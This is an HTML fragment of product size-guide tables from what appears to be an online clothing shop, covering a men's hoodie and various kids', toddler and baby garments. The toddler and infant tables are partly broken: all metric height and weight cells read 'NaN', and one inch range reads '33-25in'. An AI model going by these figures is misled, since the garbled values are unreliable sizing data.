	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#mens-zip-hoodie-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="mens-zip-hoodie-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-493045258">


	<div id="col-1402119877" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Men's Zip Hoodie</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">49 cm</td>
<td class="border p-2">69 cm</td>
<td class="border p-2">85 cm</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">54 cm</td>
<td class="border p-2">71 cm</td>
<td class="border p-2">88 cm</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">59 cm</td>
<td class="border p-2">74 cm</td>
<td class="border p-2">90 cm</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">64 cm</td>
<td class="border p-2">76 cm</td>
<td class="border p-2">93 cm</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">69 cm</td>
<td class="border p-2">79 cm</td>
<td class="border p-2">95 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">19.25 in</td>
<td class="border p-2">27 in</td>
<td class="border p-2">33.5 in</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">21.25 in</td>
<td class="border p-2">28 in</td>
<td class="border p-2">34.5 in</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">23.25 in</td>
<td class="border p-2">29 in</td>
<td class="border p-2">35.5 in</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">25.25 in</td>
<td class="border p-2">30 in</td>
<td class="border p-2">36.5 in</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">27.25 in</td>
<td class="border p-2">31 in</td>
<td class="border p-2">37.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

&nbsp;

</div></div></div>
	<div id="text-4252957608" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-4252957608 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eaf2.95332084"
	data-logic="{&quot;element&quot;:&quot;6930745750eaf2.95332084&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerkids-standard-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#kids-standard-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="kids-standard-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-951005223">


	<div id="col-596967929" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Kids Standard T-Shirt</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">41 cm</td>
<td class="border p-2">52 cm</td>
<td class="border p-2">34 cm</td>
<td class="border p-2">4-5 years</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">43 cm</td>
<td class="border p-2">56 cm</td>
<td class="border p-2">37 cm</td>
<td class="border p-2">6-7 years</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">60 cm</td>
<td class="border p-2">39 cm</td>
<td class="border p-2">8-9 years</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">48 cm</td>
<td class="border p-2">64 cm</td>
<td class="border p-2">42 cm</td>
<td class="border p-2">10-11 years</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">67 cm</td>
<td class="border p-2">44 cm</td>
<td class="border p-2">12-13 years</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">16 in</td>
<td class="border p-2">20.5 in</td>
<td class="border p-2">13.5 in</td>
<td class="border p-2">4-5 years</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">17 in</td>
<td class="border p-2">22 in</td>
<td class="border p-2">14.5 in</td>
<td class="border p-2">6-7 years</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">18 in</td>
<td class="border p-2">23.5 in</td>
<td class="border p-2">15.5 in</td>
<td class="border p-2">8-9 years</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">19 in</td>
<td class="border p-2">25 in</td>
<td class="border p-2">16.5 in</td>
<td class="border p-2">10-11 years</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">20 in</td>
<td class="border p-2">26.5 in</td>
<td class="border p-2">17.5 in</td>
<td class="border p-2">12-13 years</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-1409548003" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1409548003 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb07.19580132"
	data-logic="{&quot;element&quot;:&quot;6930745750eb07.19580132&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerkids-standard-sweatshirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#kids-standard-sweatshirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="kids-standard-sweatshirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1857948708">


	<div id="col-1191706636" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Kids Standard Sweatshirt</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">41 cm</td>
<td class="border p-2">48 cm</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">43 cm</td>
<td class="border p-2">53 cm</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">56 cm</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">48 cm</td>
<td class="border p-2">61 cm</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">64 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">16 in</td>
<td class="border p-2">19 in</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">17 in</td>
<td class="border p-2">21 in</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">18 in</td>
<td class="border p-2">22 in</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">19 in</td>
<td class="border p-2">24 in</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">20 in</td>
<td class="border p-2">25 in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-226051109" class="text">
		

Note: Allow for a tolerance level of 2 inch

		
<style>
#text-226051109 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb14.94405097"
	data-logic="{&quot;element&quot;:&quot;6930745750eb14.94405097&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Pullover%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerkids-pullover-hoodie-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#kids-pullover-hoodie-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="kids-pullover-hoodie-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1678457930">


	<div id="col-1563100614" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Kids Pullover Hoodie</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">41 cm</td>
<td class="border p-2">50 cm</td>
<td class="border p-2">60 cm</td>
<td class="border p-2">4-5 years</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">43 cm</td>
<td class="border p-2">54 cm</td>
<td class="border p-2">67 cm</td>
<td class="border p-2">6-7 years</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">57 cm</td>
<td class="border p-2">70 cm</td>
<td class="border p-2">8-9 years</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">48 cm</td>
<td class="border p-2">61 cm</td>
<td class="border p-2">77 cm</td>
<td class="border p-2">10-11 years</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">65 cm</td>
<td class="border p-2">84 cm</td>
<td class="border p-2">12-13 years</td>
</tr>
</tbody>
</table>
<div class="mt-3"><span class="font-medium">Note: </span>Allow for a tolerance level of 2 inch</div>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">16 in</td>
<td class="border p-2">19.75 in</td>
<td class="border p-2">23.5 in</td>
<td class="border p-2">4-5 years</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">17 in</td>
<td class="border p-2">21.25 in</td>
<td class="border p-2">26.5 in</td>
<td class="border p-2">6-7 years</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">18 in</td>
<td class="border p-2">22.5 in</td>
<td class="border p-2">27.75 in</td>
<td class="border p-2">8-9 years</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">19 in</td>
<td class="border p-2">24 in</td>
<td class="border p-2">30.25 in</td>
<td class="border p-2">10-11 years</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">20 in</td>
<td class="border p-2">25.5 in</td>
<td class="border p-2">33 in</td>
<td class="border p-2">12-13 years</td>
</tr>
</tbody>
</table>
<div class="mt-3"><span class="font-medium">Note: </span>Allow for a tolerance level of 2 inch</div>
</div></div></div>
	<div id="text-3958681102" class="text">
		

		
<style>
#text-3958681102 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb22.50717401"
	data-logic="{&quot;element&quot;:&quot;6930745750eb22.50717401&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Toddler%20Cotton%20Jersey%20T-Shirt%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headertoddler-cotton-jersey-t-shirt-only-us-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#toddler-cotton-jersey-t-shirt-only-us-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="toddler-cotton-jersey-t-shirt-only-us-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1219872328">


	<div id="col-88997804" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Toddler Cotton Jersey T-Shirt - Only US</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Height</th>
<th class="border p-2">Weight</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">2T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">2T</td>
</tr>
<tr>
<td class="border p-2">3T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">3T</td>
</tr>
<tr>
<td class="border p-2">4T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">4T</td>
</tr>
<tr>
<td class="border p-2">7T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">7T</td>
</tr>
<tr>
<td class="border p-2">5T 6T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">5T/6T</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Height</th>
<th class="border p-2">Weight</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">2T</td>
<td class="border p-2">33-25in in</td>
<td class="border p-2">28-30lbs</td>
<td class="border p-2">2T</td>
</tr>
<tr>
<td class="border p-2">3T</td>
<td class="border p-2">36-38in in</td>
<td class="border p-2">30-33lbs</td>
<td class="border p-2">3T</td>
</tr>
<tr>
<td class="border p-2">4T</td>
<td class="border p-2">39-41in in</td>
<td class="border p-2">34-39lbs</td>
<td class="border p-2">4T</td>
</tr>
<tr>
<td class="border p-2">7T</td>
<td class="border p-2">46-49in in</td>
<td class="border p-2">39-49lbs</td>
<td class="border p-2">7T</td>
</tr>
<tr>
<td class="border p-2">5T 6T</td>
<td class="border p-2">42-45in in</td>
<td class="border p-2">39-49lbs</td>
<td class="border p-2">5T/6T</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-547553504" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-547553504 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb45.11200128"
	data-logic="{&quot;element&quot;:&quot;6930745750eb45.11200128&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Infant%20Short%20Sleeve%20Bodysuit%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerinfant-short-sleeve-bodysuit-only-us-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#infant-short-sleeve-bodysuit-only-us-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="infant-short-sleeve-bodysuit-only-us-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-2067983339">


	<div id="col-855028025" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Infant Short Sleeve Bodysuit - Only US</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Height</th>
<th class="border p-2">Weight</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">3M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">New born (0-3M)</td>
</tr>
<tr>
<td class="border p-2">6M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">3-6M</td>
</tr>
<tr>
<td class="border p-2">12M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">6-12M</td>
</tr>
<tr>
<td class="border p-2">18M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">12-18M</td>
</tr>
<tr>
<td class="border p-2">24M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">18-24M</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Height</th>
<th class="border p-2">Weight</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">3M</td>
<td class="border p-2">18-21in in</td>
<td class="border p-2">5-9lbs</td>
<td class="border p-2">New born (0-3M)</td>
</tr>
<tr>
<td class="border p-2">6M</td>
<td class="border p-2">22-24in in</td>
<td class="border p-2">10-16lbs</td>
<td class="border p-2">3-6M</td>
</tr>
<tr>
<td class="border p-2">12M</td>
<td class="border p-2">25-28in in</td>
<td class="border p-2">17-20lbs</td>
<td class="border p-2">6-12M</td>
</tr>
<tr>
<td class="border p-2">18M</td>
<td class="border p-2">29-31in in</td>
<td class="border p-2">21-24lbs</td>
<td class="border p-2">12-18M</td>
</tr>
<tr>
<td class="border p-2">24M</td>
<td class="border p-2">32-34in in</td>
<td class="border p-2">25-27lbs</td>
<td class="border p-2">18-24M</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-4250246405" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-4250246405 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb50.88672487"
	data-logic="{&quot;element&quot;:&quot;6930745750eb50.88672487&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Baby%20Bodysuit%20-%20%20Only%20EU&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerbaby-bodysuit-only-eu-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#baby-bodysuit-only-eu-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="baby-bodysuit-only-eu-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-620871911">


	<div id="col-1130121451" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Baby Bodysuit - Only EU</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">3M</td>
<td class="border p-2">38 cm</td>
<td class="border p-2">20 cm</td>
</tr>
<tr>
<td class="border p-2">6M</td>
<td class="border p-2">40 cm</td>
<td class="border p-2">22 cm</td>
</tr>
<tr>
<td class="border p-2">9M</td>
<td class="border p-2">42 cm</td>
<td class="border p-2">24 cm</td>
</tr>
<tr>
<td class="border p-2">12M</td>
<td class="border p-2">44 cm</td>
<td class="border p-2">26 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">3M</td>
<td class="border p-2">14.96 in</td>
<td class="border p-2">7.87 in</td>
</tr>
<tr>
<td class="border p-2">6M</td>
<td class="border p-2">15.75 in</td>
<td class="border p-2">8.66 in</td>
</tr>
<tr>
<td class="border p-2">9M</td>
<td class="border p-2">16.54 in</td>
<td class="border p-2">9.45 in</td>
</tr>
<tr>
<td class="border p-2">12M</td>
<td class="border p-2">17.32 in</td>
<td class="border p-2">10.24 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div></div></div>
	<div id="text-1266909552" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1266909552 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750e831.50456060"
